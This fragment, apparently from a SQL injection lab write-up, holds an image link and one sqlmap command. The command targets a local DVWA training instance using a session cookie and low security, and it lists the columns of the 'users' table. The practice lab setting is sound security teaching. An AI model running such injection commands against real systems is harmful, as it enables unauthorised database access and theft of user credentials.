 python sqlmap.py "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=keuqaijadcudeooggiv3ch4gom;security=low" --batch -D dvwa -T users --columns
